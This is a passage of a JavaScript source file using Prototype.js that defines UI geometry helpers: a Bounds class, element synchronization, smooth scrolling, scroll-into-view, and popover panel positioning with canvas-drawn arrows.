		if(inBounds.contains(this.left, this.bottom)) return true;

		if(this.contains(inBounds.right, inBounds.bottom)) return true;
		if(inBounds.contains(this.right, this.bottom)) return true;

		return false;
	},

	getMiddle: function()
	{
		return { x: (this.left + this.right) / 2, y: (this.top + this.bottom) / 2 };
	},

	getPosition: function(inLocation, inOffsetX, inOffsetY)
	{
		var position = this.getMiddle();

		if(inLocation.indexOf("top") >= 0) position.y = this.top;
		else if(inLocation.indexOf("bottom") >= 0) position.y = this.bottom;

		if(inLocation.indexOf("left") >= 0) position.x = this.left;
		else if(inLocation.indexOf("right") >= 0) position.x = this.right;

		if(inOffsetX != undefined)
		{
			position.x += inOffsetX;
		}

		if(inOffsetY != undefined)
		{
			position.y += inOffsetY;
		}

		return position;
	},

	expand: function(inOffsetX, inOffsetY)
	{
		var offsetX = 0;
		var offsetY = 0;

		if(inOffsetX)
		{
			offsetX = inOffsetX;
			offsetY = inOffsetX;
		}

		if(!isNaN(inOffsetY))
		{
			offsetY = inOffsetY;
		}

		this.left -= offsetX;
		this.right += offsetX;

		this.top -= offsetY;
		this.bottom += offsetY;

		return this;
	},

	shrink: function(inOffsetX, inOffsetY)
	{
		return this.expand(-inOffsetX, -inOffsetY);
	},

	show: function()
	{
		if(!this.showElement)
		{
			this.showElement = new Element("div").setStyle({position:"absolute", backgroundColor:"yellow", opacity:0.25, zIndex:10000});
		
			document.body.insert({bottom: this.showElement});
		}

		this.showElement.setStyle({left: this.left + "px", top: this.top + "px", width: this.getWidth() + "px", height: this.getHeight() + "px" });
	}
});


var Synchronize = Class.create(
{
	initialize: function(inElement, inOptions)
	{
		this.element = $(inElement);
		
		if(!this.element)
		{
			return;
		}
		
		this.options = {
			to: null,
			positions: null
		};
	
		Object.extend(this.options, inOptions);
		
		this.to = $(this.options.to);
		
		if(!this.to)
		{
			return;
		}

		// -------

		document.observe('behavior:resize', this.update.bindAsEventListener(this));
		
		this.update();
	},
	
	update: function()
	{
		if(this.to.getStyle("display") == "none")
		{
			return;
		}
		
		var ancestors = this.to.ancestors();
		
		for(var i = 0; i < ancestors.length; i++)
		{
			if(ancestors[i].getStyle("display") == "none")
			{
				return;
			}
		}
		
		if(!this.toBounds)
		{
			this.toBounds = new Bounds(this.to);
		}
		else
		{
			this.toBounds.update();
		}

		this.toBounds.syncElement(this.element, this.options.positions);
	}
});

var Scroller = Class.create(
{
	initialize: function(inElement, inPosition, inOptions)
	{
		this.element = $(inElement);
		
		if(!this.element)
		{
			return;
		}
		
		this.position = Math.round(inPosition);
		
		this.options = {
			orientation: 'vertical',
			duration:500
		};
	
		Object.extend(this.options, inOptions);
		
		var increments = this.options.duration / 50;
		
		this.current = this.options.orientation == 'horizontal' ? inElement.scrollLeft : inElement.scrollTop;

		this.increment = (this.position - this.current) / increments;
	
		this.interval = setInterval(this.update.bind(this), 50);
	},
	
	update: function()
	{
		this.current += this.increment;

		if(this.options.orientation == 'horizontal')
		{
			this.element.scrollLeft = this.current;
		}
		else
		{
			this.element.scrollTop = this.current;
		}

		if(Math.round(this.current) == this.position)
		{
			clearInterval(this.interval);
			
			return;
		}
	}
});

function ScrollIntoView(inElement)
{
	var element = $(inElement);

	if(!element)
	{
		return;
	}

	var bounds = new Bounds(inElement);

	var ancestors = element.ancestors();

	for(var i = 0; i < ancestors.length; i++)
	{
		var height = ancestors[i].measure("height");

		if(ancestors[i].scrollHeight > height)
		{
			var ancestorBounds = new Bounds(ancestors[i] == document.body ? document.viewport : ancestors[i]);

			if(bounds.bottom > ancestorBounds.bottom || bounds.top < ancestorBounds.top)
			{
				var position = ancestors[i].scrollTop + (bounds.top - ancestorBounds.top) - (ancestorBounds.getHeight() - bounds.getHeight()) / 2;

				new Scroller(ancestors[i], position);
			}
			
			bounds = ancestorBounds;
		}
	}
};

var Position =
{
	panel:function(inElement, inOptions)
	{
		var element = $(inElement);
		
		if(!element)
		{
			return;
		}
		
		var options = {
			handle: null,
			xConstrain: null,
			yConstrain: null,
			direction: "top",
			align: "center",
			padding: 2,
			xOffset: 0,
			yOffset: 0,
			arrowSize: 0,
			arrowMargin: 5,
			arrowRatio: 0.8,
			boundary: document
		};
		
		Object.extend(options, inOptions || {});
		
		// ------------
		
		if(options.arrowRatio > 1)
		{
			options.arrowRatio = 1;
		}
		
		element.setStyle({display:"inline-block", position:"absolute", width:null, height:null});
		
		var handle = $(options.handle);
		var flipped = false;
		var elementBounds = new Bounds(element);
		var handleBounds = new Bounds(handle);
		var viewportBounds = new Bounds(options.boundary);
		
		if(options.xConstrain)
		{
			handleBounds.left = options.xConstrain - 1;
			handleBounds.right = options.xConstrain + 1;
		}
		
		if(options.yConstrain)
		{
			handleBounds.top = options.yConstrain - 1;
			handleBounds.bottom = options.yConstrain + 1;
		}
		
		if(Position.orientation(options.direction) == "horizontal" && elementBounds.getHeight() < (options.arrowMargin + options.arrowSize) * 2 + 4)
		{
			options.arrowSize = ((elementBounds.getHeight() - 4) / 2 - options.arrowMargin);
		}
		
		if(Position.orientation(options.direction) == "vertical" && elementBounds.getWidth() < (options.arrowMargin + options.arrowSize) * 2 + 4)
		{
			options.arrowSize = ((elementBounds.getWidth() - 4) / 2 - options.arrowMargin);
		}

		viewportBounds.shrink(5);
		
		elementBounds.moveRelative(Position.opposite(options.direction) + " " + options.align, handleBounds, options.direction + " " + options.align, Position.xAdjustment(options), Position.yAdjustment(options));

		var adjustment = elementBounds.moveWithin(viewportBounds);
		
		if(Position.flip(options.direction, adjustment))
		{
			options.direction = Position.opposite(options.direction);

			elementBounds.moveRelative(Position.opposite(options.direction) + " " + options.align, handleBounds, options.direction + " " + options.align, Position.xAdjustment(options), Position.yAdjustment(options));
		
			elementBounds.moveWithin(viewportBounds);
			
			flipped = true;
		}
		
		elementBounds.moveBy(options.xOffset, options.yOffset);
		
		elementBounds.syncElement();

		if(options.arrowSize > 0)
		{
			var arrow = element.down("canvas.arrow");
			
			if(!arrow)
			{
				arrow = new Element("canvas", {"class":"arrow"}).setStyle({position:"absolute", width:"1px", height:"1px"});
			
				element.insert({bottom: arrow});
			}
	
			var arrowBounds = new Bounds(arrow);
			var extentBounds = new Bounds();
			var arrowTheda = 0;
			var arrowOffsetX = 0;
			var arrowOffsetY = 0;
			var borderWidth = 0;
			var borderColor = "#000";

			if(options.direction == "top")
			{
				borderWidth = element.measure("border-bottom");
				borderColor = element.getStyle("border-bottom-color");
				
				arrowBounds.top = elementBounds.bottom - borderWidth;
				arrowBounds.setWidth((options.arrowSize + options.arrowMargin) * 2);
				arrowBounds.setHeight(options.arrowSize + borderWidth + options.arrowMargin);
				
				extentBounds.left = elementBounds.left;
				extentBounds.right = elementBounds.right;
				extentBounds.top = elementBounds.bottom - borderWidth;
				extentBounds.bottom = elementBounds.bottom + options.arrowSize + options.arrowMargin;
				
				arrowTheda = 0;
				arrowOffsetX = options.arrowSize;
			}
			else if(options.direction == "bottom")
			{
				borderWidth = element.measure("border-top");
				borderColor = element.getStyle("border-top-color");
				
				arrowBounds.bottom = elementBounds.top + borderWidth;
				arrowBounds.setWidth((options.arrowSize + options.arrowMargin) * 2);
				arrowBounds.setHeight(options.arrowSize + borderWidth + options.arrowMargin);
				
				extentBounds.left = elementBounds.left;
				extentBounds.right = elementBounds.right;
				extentBounds.top = elementBounds.top - options.arrowSize -  + options.arrowMargin;
				extentBounds.bottom = elementBounds.top + borderWidth;
				
				arrowTheda = Math.PI;
				arrowOffsetY = options.arrowSize + options.arrowMargin;
				arrowOffsetX = options.arrowSize;
			}
			else if(options.direction == "left")
			{
				borderWidth = element.measure("border-right");
				borderColor = element.getStyle("border-right-color");
				
				arrowBounds.left = elementBounds.right - borderWidth;
				arrowBounds.setWidth(options.arrowSize + borderWidth + options.arrowMargin);
				arrowBounds.setHeight((options.arrowSize + options.arrowMargin) * 2);
				
				extentBounds.top = elementBounds.top;
				extentBounds.bottom = elementBounds.bottom;
				extentBounds.left = elementBounds.right - borderWidth;
				extentBounds.right = elementBounds.right + options.arrowSize + options.arrowMargin;
				
				arrowTheda = 3 * Math.PI / 2;
				arrowOffsetX = -options.arrowMargin;
				arrowOffsetY = options.arrowSize + options.arrowMargin;
			}
			else if(options.direction == "right")
			{
				borderWidth = element.measure("border-left");
				borderColor = element.getStyle("border-left-color");
				
				arrowBounds.right = elementBounds.left + borderWidth;
				arrowBounds.setWidth(options.arrowSize + borderWidth + options.arrowMargin);
				arrowBounds.setHeight((options.arrowSize + options.arrowMargin) * 2);
				
				extentBounds.top = elementBounds.top;
				extentBounds.bottom = elementBounds.bottom;
				extentBounds.left = elementBounds.left - options.arrowSize - options.arrowMargin;
				extentBounds.right = elementBounds.left + borderWidth;
				
				arrowTheda = Math.PI / 2;
				arrowOffsetY = options.arrowSize + options.arrowMargin;
				arrowOffsetX = options.arrowSize;
			}
			
			arrowBounds.moveRelative(options.direction, handleBounds, Position.opposite(options.direction), 0, 0);
			arrowBounds.moveWithin(extentBounds);
			arrowBounds.syncElement();
		
			var arrowContext = arrow.getContext('2d');
			var boxShadow = element.getStyle("box-shadow") || element.getStyle("-webkit-box-shadow") || element.getStyle("-moz-box-shadow");
			
			arrow.width = arrowBounds.getWidth();
			arrow.height = arrowBounds.getHeight();
			arrowContext.clearRect(0, 0, arrowBounds.getWidth(), arrowBounds.getHeight());
			arrowContext.translate(arrowOffsetX + options.arrowMargin, arrowOffsetY);
			arrowContext.rotate(arrowTheda);
			arrowContext.save();
			
			if(boxShadow)
			{
				var bracket = boxShadow.indexOf(")");
				var offsets = boxShadow.substring(bracket + 2).split(" ");
				
				arrowContext.shadowOffsetX = parseInt(offsets[0]);
				arrowContext.shadowOffsetY = parseInt(offsets[1]);
				arrowContext.shadowBlur    = parseInt(offsets[2]);
				arrowContext.shadowColor   = boxShadow.substring(0, bracket + 1);
			}
			
			arrowContext.fillStyle = element.getStyle("background-color");
			arrowContext.beginPath();
			arrowContext.moveTo(-options.arrowSize * options.arrowRatio - 0.5, -borderWidth);
			arrowContext.lineTo(-0.5, options.arrowSize);
			arrowContext.lineTo(options.arrowSize * options.arrowRatio - 0.5, -borderWidth);
			arrowContext.closePath();
			arrowContext.fill();
			arrowContext.restore();
			
			if(borderWidth > 0)
			{
				arrowContext.save();
				arrowContext.lineWidth = borderWidth;
				arrowContext.strokeStyle = borderColor;
				arrowContext.beginPath();
				arrowContext.moveTo(-options.arrowSize * options.arrowRatio - 0.5, -borderWidth);
				arrowContext.lineTo(-0.5, options.arrowSize);
				arrowContext.lineTo(options.arrowSize * options.arrowRatio - 0.5, -borderWidth);
				arrowContext.stroke();
				arrowContext.restore();
			}
		}

		return {direction:options.direction, flipped:flipped};
	},
	
	opposite: function(inPosition)
	{
		if(inPosition == "top") return "bottom";
		if(inPosition == "bottom") return "top";
		if(inPosition == "left") return "right";
		if(inPosition == "right") return "left";
		
		return inPosition; 
	},
	
	orientation: function(inPosition)
	{
		return (inPosition == "top" || inPosition == "bottom") ? "vertical" : "horizontal";
	},
	
	xAdjustment: function(inOptions)
	{
		if (inOptions.direction == "left") return -(inOptions.padding + inOptions.arrowSize);
		if (inOptions.direction == "right") return (inOptions.padding + inOptions.arrowSize);
		
		return 0;
	},
	
	yAdjustment: function(inOptions)
	{	
		if (inOptions.direction == "top") return -(inOptions.padding + inOptions.arrowSize);
		if (inOptions.direction == "bottom") return (inOptions.padding + inOptions.arrowSize);

		return 0;
	},
	
	flip: function(inPosition, inAdjustment)
	{
		if((inPosition == "top" || inPosition == "bottom") && inAdjustment.y != 0) return true;
		if((inPosition == "left" || inPosition == "right") && inAdjustment.x != 0) return true;
		
		return false;
	}
};
